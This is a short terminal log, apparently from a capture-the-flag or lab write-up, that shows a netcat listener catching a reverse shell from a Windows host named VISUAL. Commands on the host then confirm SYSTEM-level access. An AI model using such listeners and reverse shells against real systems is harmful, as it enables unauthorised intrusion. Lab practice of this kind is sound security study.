 └─$ nc -lnvp 446
listening on [any] 446 ...
connect to [10.10.14.91] from (UNKNOWN) [10.10.11.234] 49689
Microsoft Windows [Version 10.0.17763.4840]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
VISUAL
C:\Windows\system32>